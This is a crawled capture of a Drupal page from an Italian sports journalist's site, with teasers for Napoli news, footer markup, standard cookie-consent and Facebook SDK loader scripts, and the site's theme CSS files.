			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/Screenshot_20250823-192703.jpg?itok=lt35vdxE" width="684" height="400" alt="" />
				<div class="overlay"><a title="Buona la prima: McTominay e De Bruyne stendono il Sassuolo" class="expand tooltip" href="/news/buona-la-prima-mctominay-e-de-bruyne-stendono-il-sassuolo"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/buona-la-prima-mctominay-e-de-bruyne-stendono-il-sassuolo" title="Buona la prima: McTominay e De Bruyne stendono il Sassuolo" rel="nofollow">Buona la prima: McTominay e De Bruyne stendono il Sassuolo</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">Ago23,2025</span></span></span>
	<p><p>McTominay e De Bruyne, gli uomini di copertina del Napoli che regalano i primi tre punti...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/buona-la-prima-mctominay-e-de-bruyne-stendono-il-sassuolo">Leggi</a>  </li>
          <li class="">  
          <div class="inner-content">
	<div class="tag-thumbnail">
		<div class="effects clearfix effect-3">
			<div class="img"> <img typeof="foaf:Image" src="https://toniiavarone.it/sites/default/files/styles/slider/public/img_notizia/WhatsApp%20Image%202025-08-19%20at%2016.52.21.jpeg?itok=ogrxAonr" width="684" height="400" alt="" />
				<div class="overlay"><a title="Gutierrez: &quot;Napoli è tutto ciò che desideravo&quot;" class="expand tooltip" href="/news/gutierrez-napoli-tutto-ci%C3%B2-che-desideravo"></a></div>
			</div>
		</div>
	</div>
	<h3><a href="/news/gutierrez-napoli-tutto-ci%C3%B2-che-desideravo" title="Gutierrez: &quot;Napoli è tutto ciò che desideravo&quot;" rel="nofollow">Gutierrez: &quot;Napoli è tutto ciò che desideravo&quot;</a></h3>
	<span class="post-meta"><span class="datefix"><span class="date">Ago19,2025</span></span></span>
	<p><p>Alle ore 16 è arrivato il tradizionale tweet del patron azzurro Aurelio De Laurentiis, che...</p>
</div>
<a class="tag-rm" title="Read more" href="/news/gutierrez-napoli-tutto-ci%C3%B2-che-desideravo">Leggi</a>  </li>
      </ul></div></div>
  <div class="clear"></div>
</div>

</div>  </div>

          
          </div>

        </div><!--End content column 3 -->



      </div>

      <div class="clear"></div>

    </div>



 </div>

<footer id="footer-wrapper">

  <div id="footer-wrap">
  <div id="footer-row" class="footer">
      <div class="region region-footer-column-12">
    <div id="block-menu-menu-footer-menu" class="block block-menu" ><ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/biografia">Biografia</a></li>
<li class="leaf"><a href="/news">Ultime News</a></li>
<li class="leaf"><a href="/video">Video</a></li>
<li class="leaf"><a href="/staff">Staff</a></li>
<li class="last leaf"><a href="/contact">Contatti</a></li>
</ul></div>  </div>
  </div>
    <div class="footer-bottom">

      <div id="footer-widgetfix">

        <div class="footer-widget" id="footx1">

          <div class="footer section" id="footer1">

            
          </div>

        </div>

        <div class="footer-widget" id="footx2">

          <div class="footer section" id="footer2">

            
          </div>

        </div>

        <div class="footer-widget" id="footx3">

          <div class="footer section" id="footer3">

            
          </div>

        </div>

        <div class="footer-widget" id="footx4">

          <div class="footer section" id="footer4">

            
          </div>

        </div>

      </div>

    </div>

  </div>

  <div id="footerfix">

    <div id="credit">

      <div class="credit-left">

        <div id="creditfix">

          <div class="cpright">Concept & Web Development
<div class="creditfix">
SmartBrand srl 
</div></div>

        </div>

      </div>
      
      <div class="credit-center">
                  <a href="/user" rel="noindex">
            <i class="fa fa-fw icon-user">&nbsp;</i> Login
          </a>
              </div>

      <div class="credit-right-2">

          <div class="region region-footer-bottom-right-2">
    <div id="block-views-dafe694f63dc0ee2389c56025dceecf4" class="block block-views" >



<div id="social_icons">    <ul>          <li class="">  
          <i class=""></i><a title="Insigne" href="https://www.facebook.com/154173161932009/posts/524360621579926/?vh=e&amp;d=n"><span class="inv">Insigne</span></a>  </li>
          <li class="">  
          <i class="rss"></i><a title="Rss" href="http://www.toniiavarone.it/feed"><span class="inv">Rss</span></a>  </li>
          <li class="">  
          <i class="twitter"></i><a title="Twitter" href="https://twitter.com/iavaronetoni"><span class="inv">Twitter</span></a>  </li>
          <li class="">  
          <i class="facebook"></i><a title="Facebook" href="https://www.facebook.com/toni.iavarone.1"><span class="inv">Facebook</span></a>  </li>
          <li class="">  
          <i class="youtube"></i><a title="Youtube" href="https://www.youtube.com/user/toniavaronechannel"><span class="inv">Youtube</span></a>  </li>
      </ul></div>

</div>  </div>

      </div>

      <div class="credit-right">

          <div class="region region-footer-bottom-right">
    <div id="block-block-12" class="block block-block" ><a href="https://www.iubenda.com/privacy-policy/369928" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>

<script type="text/javascript">
	var _iub = _iub || [];
	_iub.csConfiguration = {
		cookiePolicyId: 369928,
		siteId: 345079,
		lang: "it"
	};
	(function (w, d) {
		var loader = function () { var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/cookie_solution/iubenda_cs.js"; tag.parentNode.insertBefore(s, tag); };
		if (w.addEventListener) { w.addEventListener("load", loader, false); } else if (w.attachEvent) { w.attachEvent("onload", loader); } else { w.onload = loader; }
	})(window, document);
</script></div>  </div>

      </div>

    </div>

  </div>

</footer><div id="fb-root" class="fb_module"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"https:\/\/toniiavarone.it","ajax_event_url":"https:\/\/toniiavarone.it\/fb\/ajax","is_anonymous":true,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"channelUrl":"https:\/\/toniiavarone.it\/fb\/channel"},"test_login_status":false,"get_login_status":1,"controls":"","js_sdk_url":"https:\/\/connect.facebook.net\/it_IT\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
ctSetCookie("apbct_check_js", "007eb321d760b1754afcd0a9fed0e2b2", "0");
//--><!]]>
</script>
<script type="text/javascript" src="/sites/all/themes/mega/js/jquery.flexslider.js?srb46s"></script>
<script type="text/javascript" src="/sites/all/themes/mega/js/video_carousel.js?srb46s"></script>
<script type="text/javascript" src="/sites/all/themes/mega/js/lightbox_pic.js?srb46s"></script>
<script type="text/javascript" src="/sites/all/themes/mega/js/update.js?srb46s"></script>
</div>

<div id="scroll" style="display: block;"><a href="#top"><span>Scroll to Top</span></a></div>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/themes/mega/css/color-scheme/default.css
body_size: 2482
content:
@charset "utf-8";
/* CSS Document */


/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
	border-top:3px solid #ff9900;
}

.Label li a:before {
	border-color:transparent #ff9900 transparent transparent;
}

.post-body a {
	color:#ff9900
}

.post-body blockquote {
	border-left:2px solid #ff9900;
	color:#ff9900;
}


/* Comments */

#comments h4,.comments .continue a {
	background-color:#ff9900;
}

#comments h4:after {
	border-top:10px solid #ff9900;
}

.comment-form input[type=submit]{
	background-color: #ff9900;
}

/* Footer
----------------------------------------------- */
#footer-wrapper {
	border-top:5px solid #ff9900;
}


#credit a:hover {
	color:#ff9900;
}

.post_byfix p a {
	color:#ff9900;
}
.post_byfix {
	border: 3px solid #ff9900;
}

.com-tab-menu li:hover{
	background:#ff9900;
}

/* comment2 Tabbed-menu
----------------------------------------------- */

.com-tab2-menu li:hover{
	background:#ff9900;
}

/* Back to Top
----------------------------------------------- */
#scroll {
	background-color:#ff9900;
}

.nav {
	border-bottom:4px solid #ff9900;
}

.nav .mhome a {
	background-color:#ff9900;
}

#nav2 li:hover a {
	background-color:#ff9900
}

#searchform input[type=submit]
{
	background-color:#ff9900;
}

.contact-form-button.form-submit{
	background:#ff9900;
}

.contact-form-button-submit:hover {
	background:#ff9900;
}

.flex-control-nav.flex-control-paging a.flex-active {
	background-color:#ff9900;
}

/* Tag-post
----------------------------------------------- */

.tag-post2 li:first-child .tag-rm,.tag-post3 li:first-child .tag-rm {
	background-color:#ff9900;
}
.tag-post2 li:first-child .tag-rm:hover,.tag-post3 li:first-child .tag-rm:hover {
	background-color:#ff9900;
}

.tag-post1 li:first-child {
	background:#ff9900;
}

.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
	background-color:#ff9900;
}

.quicktabs-wrapper .item-list {
	border-bottom: 4px solid #ff9900;
}

.quicktabs-wrapper .item-list .quicktabs-style-nostyle li.active a{
	background-color: #ff9900;
}

#block-views-archive-block .item-list{
	border-bottom: 4px solid #ff9900;
}

.block-tags li {
	background-color: #ff9900;
}

.nav .menuhlng1 a.active, .nav .menuhlng1 a.active-trail {
	background-color: #ff9900;
}

#searchformfix input[type=submit] {
	background-color: #FF9900;
}

--- FILE ---
content_type: text/css
request_url: https://toniiavarone.it/sites/all/themes/mega/css/style2.css
body_size: 42202
content:
@charset "utf-8";
/* CSS Document */
.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.fa-refresh:before {
font-family:FontAwesome;
font-weight:normal;
color:#fff;
font-size:15px;
}
.fa-refresh:before {
  content: "\f021";
}
#headlines .fa {
margin-top:9px;
position:absolute;
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
z-index:100;
left:12px;
}
.fa-twitter-square:before{content:"\f099"; color: #00ABE3;}
.fa-facebook-square:before{content:"\f09a"; color: #4060A5;}
.fa-envelope-square:before{content:"\f0e0"; color: gray;}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}
.fa-fw{width:1.28571429em;text-align:center}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-home:before {
font-family:FontAwesome;
font-weight:normal;
color:#fff;
font-size:20px;
}
.fa-home:before {
  content: "\f015";
}
.fa2 {
margin-top:9px;
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
z-index:100;
left:0;
margin-right:3px;
}
.fa-angle-double-left:before {
font-family:FontAwesome;
font-weight:normal;
color:#222;
font-size:14px;
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa3 {
margin-top:0;
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
z-index:100;
left:0;
margin-right:4px;
}
.tag-post1 li:first-child .effects .img,.tag-post1 li .effects .img,.tag-post2 li:first-child .effects .img,.tag-post2 li .effects .img,.tag-post3 li:first-child .effects .img,.tag-post3 li .effects .img,.tag-post4 li .effects .img,.tag-post6 li .effects .img,.tag-post7 li .effects .img,#carousel li .effects .img {
position:relative;
float:left;
overflow:hidden;
width:100%;
height:100%;
z-index:1;
}
.tag-post1 li:first-child .overlay,.tag-post1 li .overlay,.tag-post2 li:first-child .overlay,.tag-post2 li .overlay,.tag-post3 li:first-child .overlay,.tag-post3 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(0,0,0,0.64);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}
.tag-post1 li:first-child .expand:before,.tag-post2 li:first-child .expand:before,.tag-post3 li:first-child .expand:before,.pic_tag-post6 li:first-child .expand:before,#carousel li .expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:40px;
font-size:23px;
text-align:center;
color:#fff;
content:""
}
.tag-post1 li:first-child a.expand,.tag-post2 li:first-child a.expand,.tag-post3 li:first-child a.expand,.pic_tag-post6 li:first-child a.expand,#carousel li a.expand {
position:absolute;
width:48px;
height:48px;
border:solid 3px #fff;
text-align:center;
color:#fff;
font-size:23px;
-webkit-border-radius:30px;
-moz-border-radius:30px;
-ms-border-radius:30px;
-o-border-radius:30px;
border-radius:30px;
}
.tag-post1 li:first-child .effect-3 .overlay,.tag-post1 li .effect-3 .overlay,.tag-post2 li:first-child .effect-3 .overlay,.tag-post2 li .effect-3 .overlay,.tag-post3 li:first-child .effect-3 .overlay,.tag-post3 li .effect-3 .overlay,.tag-post4 li .effect-3 .overlay,.tag-post6 li .effect-3 .overlay,.tag-post7 li .effect-3 .overlay,.pic_tag-post6 li:first-child .effect-3 .overlay,.pic_tag-post6 li .effect-3 .overlay,#carousel li .effect-3 .overlay {
top:0;
bottom:0;
left:0;
right:0;
opacity:0;
}
.tag-post1 li:first-child .effect-3 .overlay a.expand,.tag-post1 li .effect-3 .overlay a.expand,.tag-post2 li:first-child .effect-3 .overlay a.expand,.tag-post2 li .effect-3 .overlay a.expand,.tag-post3 li:first-child .effect-3 .overlay a.expand,.tag-post3 li .effect-3 .overlay a.expand,.tag-post4 li .effect-3 .overlay a.expand,.tag-post6 li .effect-3 .overlay a.expand,.tag-post7 li .effect-3 .overlay a.expand,.pic_tag-post6 li:first-child .effect-3 .overlay a.expand,.pic_tag-post6 li .effect-3 .overlay a.expand,#carousel li .effect-3 .overlay a.expand {
left:0;
right:0;
top:0;
margin:0 auto;
opacity:0;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}
.tag-post1 li:first-child .effect-3 .img:hover .overlay,.tag-post1 li .effect-3 .img:hover .overlay,.tag-post2 li:first-child .effect-3 .img:hover .overlay,.tag-post2 li .effect-3 .img:hover .overlay,.tag-post3 li:first-child .effect-3 .img:hover .overlay,.tag-post3 li .effect-3 .img:hover .overlay,.tag-post4 .effect-3 .img:hover .overlay,.tag-post6 .effect-3 .img:hover .overlay,.tag-post7 li .effect-3 .img:hover .overlay,.pic_tag-post6 li:first-child .effect-3 .img:hover .overlay,.pic_tag-post6 .effect-3 .img:hover .overlay,#carousel li .effect-3 .img:hover .overlay {
opacity:1;
}
.tag-post1 li:first-child .effect-3 .img:hover .overlay a.expand,.tag-post2 li:first-child .effect-3 .img:hover .overlay a.expand,.tag-post3 li:first-child .effect-3 .img:hover .overlay a.expand,.pic_tag-post6 li:first-child .effect-3 .img:hover .overlay a.expand,#carousel li .effect-3 .img:hover .overlay a.expand {
top:50%;
margin-top:-26px;
opacity:1;
}
.tag-post1 li .expand:before,.tag-post2 li .expand:before,.tag-post3 li .expand:before,.tag-post4 li .expand:before,.tag-post6 li .expand:before,.tag-post7 li .expand:before,.pic_tag-post6 li .expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:40px;
font-size:18px;
text-align:center;
color:#fff;
content:""
}
.tag-post1 li a.expand,.tag-post2 li a.expand,.tag-post3 li a.expand,.tag-post4 li a.expand,.tag-post6 li a.expand,.tag-post7 li a.expand,.pic_tag-post6 li a.expand {
position:absolute;
width:40px;
height:40px;
text-align:center;
color:#fff;
font-size:18px;
}
.tag-post1 li .effect-3 .img:hover .overlay a.expand,.tag-post2 li .effect-3 .img:hover .overlay a.expand,.tag-post3 li .effect-3 .img:hover .overlay a.expand,.tag-post4 .effect-3 .img:hover .overlay a.expand,.tag-post6 .effect-3 .img:hover .overlay a.expand,.tag-post7 li .effect-3 .img:hover .overlay a.expand,.pic_tag-post6 .effect-3 .img:hover .overlay a.expand {
top:50%;
margin-top:-22px;
opacity:1;
}
.tag-post4 li .overlay,.tag-post6 li .overlay,.tag-post7 li .overlay,.pic_tag-post6 li:first-child .overlay,.pic_tag-post6 li .overlay,#carousel li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(0,0,0,0.8);
overflow:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-o-transition:all .8s;
transition:all .8s;
}
.pic_tag-post6 li:first-child .effects .img,.pic_tag-post6 li .effects .img {
position:relative;
float:left;
overflow:hidden;
}
.tag-post1 li:first-child .expand:before {
content:"\f15c";
}
.tag-post1 li .expand:before {
content:"\f15c";
}
.tag-post2 li:first-child .expand:before {
content:"\f15c";
}
.tag-post2 li .expand:before {
content:"\f15c";
}
.tag-post3 li:first-child .expand:before {
content:"\f15c";
}
.tag-post3 li .expand:before {
content:"\f15c";
}
.tag-post4 li .expand:before {
content:"\f15c";
}
.tag-post6 li .expand:before {
content:"\f15c";
}
.tag-post7 li .expand:before {
content:"\f11b";
}
#carousel li .expand:before {
content:"\f16a";
}
.pic_tag-post6 li .expand:before {
content:"\f03e";
}
.pic_tag-post6 li:first-child .expand:before {
content:"\f03e";
}
.post_thumb .effects .img {
  position: relative;
  float: left;
  overflow: hidden;
}
.post_thumb .overlay {
  display: block;
  position: absolute;
  z-index: 20;
  background: rgba(0, 0, 0, 0.8);
  overflow: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_thumb .expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:40px;
font-size:23px;
text-align:center;
color:#fff;
}
.post_thumb .effect-3 .expand:before {
content:"\f15c";
}
.post_thumb a.expand {
position:absolute;
width:48px;
height:48px;
border:solid 3px #fff;
text-align:center;
color:#fff;
font-size:23px;
-webkit-border-radius:30px;
-moz-border-radius:30px;
-ms-border-radius:30px;
-o-border-radius:30px;
border-radius:30px;
}
.post_thumb .effect-3 .overlay {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
}
.post_thumb .effect-3 .overlay a.expand {
  left: 0;
  right: 0;
  top: 0;
  margin: 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_thumb .effect-3 .img:hover .overlay {
  opacity: 1;
} 
.post_thumb .effect-3 .img:hover .overlay a.expand {
  top: 50%;
  margin-top: -26px;
  opacity: 1;
}
#lbOverlay {
z-index:9999;
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
background-color:#000;
cursor:pointer;
}
#lbCenter,#lbBottomContainer {
z-index:9999;
position:absolute;
overflow:hidden;
background-color:#fff;
}
.lbLoading {
background:#fff url(../images/loading.gif) no-repeat center;
}
#lbImage {
position:absolute;
left:0;
border:10px solid #fff;
background-repeat:no-repeat;
}
#lbPrevLink {
display:block;
left:0;
position:absolute;
width:50%;
}
#lbPrevLink,#lbPrevLink:hover {
float:left;
outline:none;
background:transparent url(../images/prevlabel.gif) no-repeat left;
}
#lbNextLink {
display:block;
right:0;
position:absolute;
width:50%;
}
#lbNextLink,#lbNextLink:hover {
float:right;
outline:none;
background:transparent url(../images/nextlabel.gif) no-repeat right;
}
#lbBottom {
font-family:Verdana, Arial, Geneva, Helvetica, sans-serif;
font-size:10px;
color:#666;
line-height:1.4em;
text-align:left;
border:10px solid #fff;
border-top-style:none;
}
#lbCloseLink {
display:block;
float:right;
width:66px;
height:22px;
background:transparent url(../images/closelabel.gif) no-repeat center;
margin:5px 0;
outline:none;
}
#lbCaption,#lbNumber {
margin-right:71px;
}
#lbCaption {
font-weight:bold;
}
.firstload-background {
	background:rgba(0,0,0,0.40) url(../images/overlay.png) repeat;
	height:100%;
	left:0;
	position:fixed;
	top:0;
	width:100%;
	z-index:-1;
}
.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}
.email .print .plus .minus {
position:relative;
}
.email:before,.print:before,.plus:before,.minus:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
color:#444;
font-size:17px;
margin-right:.5em;
left:5px;
float:right;
}
.email:before {
content:"\f0e0"
}
.print:before {
content:"\f02f"
}
.plus:before {
content:"\f055"
}
.minus:before {
content:"\f056"
}
.share-icon {
margin-top:8px;
width:100px;
font-size:10px;
float:right;
}
/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#ff9900;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#333;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* Text selection
----------------------------------------------- */
::selection {
background:#ff9900;
color:#fff
}
::-moz-selection {
background:#ff9900;
color:#fff
}
::-webkit-selection {
background:#ff9900;
color:#fff
}
/* Tickercontainer 
----------------------------------------------- */
.tickercontainer {
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}
.tickercontainer .mask {
position: relative;
left: 10px;
width: 1038px;
overflow: hidden;
}
ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left;
margin: 0;
padding: 0;
}
ul.newsticker a {
white-space: nowrap;
padding: 0;
} 
ul.newsticker span {
margin: 0 10px 0 0;
} 

@media only screen and (max-width:480px) {
  #headlines {
    padding: 0 0 0 74px;
  }
  #headlines i.fa-spin {
    display: none;
  }
  #headlines h2 {
    padding: 0px 10px;
  }
}

/*Sitemap
----------------------------------------------- */
#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#333
}
#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}
#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}
#tabbed-toc .toc-tabs {
width:20%;
float:left
}
#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}
#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}
#tabbed-toc .toc-tabs li a.active-tab {
background-color:#ff9900;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}
#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #ff9900;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}
#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}
#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}
#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#333;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}
#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}
#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}
#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}
#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}
#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#333;
color:#FFF;
outline:none
}
#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}
@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}
#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}
#tabbed-toc .toc-tabs li {
display:inline;
float:left
}
#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}
#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}
#tabbed-toc .toc-content {
border:none
}
#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}
@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}
.post_thumb, .post_thumb img {
display:block;
float:left;
width:200px;
height:150px;
}
#topbox {
width:31%;
float:left;
margin:0!important
}
#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}
@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}
.post_thumb, .post_thumb img {
display:block;
float:left;
width:200px;
height:150px;
}
#topbox {
width:31%;
float:left;
margin:0!important
}
#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}
@media only screen and (min-width:980px) and (max-width:1089px) {
  .flextitle-caption {
  position:relative;
  left:5px;
  margin-bottom:15px;
  background:rgba(248,140,0,0.70);
  padding:2px 10px
  }
  .flextitle-caption h1 a {
  position:relative;
  font-family:Oswald,open sans, sans-serif,arial;
  font-weight:400;
  font-size:5px;
  color:#eee;
  transition:width 2s;
  -webkit-transition:width 2s
  }
  .post-body img {
  width:100%;
  width:100%
  }
  .teaserPostMeta {
  float:none
  }
}
@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}
.post_thumb, .post_thumb img {
display:block;
float:left;
width:160px;
height:120px
}
.nav{
width:768px;
}
.selectnav {
display:block
}
#nav3 {
display:none
}
#headlines2{
width:100%
}
.menuhlng1,#menuhlng2,#menuhlng3, .menuhlng1 {
display:none
}
#nav2 {
height:38px
}
.nav {
width:724px;
}
#selectnav1 {
position:absolute;
width:49.4%;
height:30px;
top:4px;
padding:5px;
left:20%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}
#selectnav2 {
position:absolute;
bottom:8px;
width:93.3%;
left:2.4%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}
#selectnav1 option,#selectnav2 option {
cursor:pointer
}
#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}
#header-title {
display:inline-block;
text-align:left;
margin:28px 0px 32px 16px;
width:300px;
height:76px;
float:left
}
#header-ads {
/*width:62%;
height:10%;*/
position:absolute;
left:21px;
top: 100px;
/*margin:42px 0px 0px 0px!important*/
}
#header img {
width:80%;
height:100%;
margin-top:-14px;
margin-left:2px;
}
.post h1,.post h2 {
font-size:18px
}
#slide-widgetfix {
width:100%;
height:334px;
max-height:100%;
}
.slide-post li .tag-thumbnail {
float:left;
height:178px;
overflow:hidden;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post li .tag-thumbnail img {
height:178px;
width:100%;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post2 li .tag-thumbnail {
float:left;
width:100%;
height:178px;
overflow:hidden;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
.slide-post2 li .tag-thumbnail img {
width:100%;
height:178px;
z-index:1;
border:0 solid #eaeaea;
padding:0;
}
#slide-widget {
  margin-top: 10px;
  float: left;
  /*width: 45%;*/
}
#slide-widget li h3, #slide-widget2 li h3 {
  padding: 0px!important;
}
#slide-widget2 {
position:absolute;
width: calc(60% - 10px);
right:0;
height:auto;
margin:325px 0px 0px 0;
}
.slide-post2 li {
/*width:48%;*/
float:left;
overflow:hidden;
/*margin:4px 10px 10px 0!important;*/
border-bottom:0 solid #eaeaea;
height: 178px;
}
#flex-slider {
  width: 100%;
  padding: 0 !important;
}
.flex-slider .slider_caption h3 {
  margin-bottom: 0 !important;
}
.flex-slider_wrap {
width:100%;
height:320px;
}
.flex-slider_item {
height:320px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
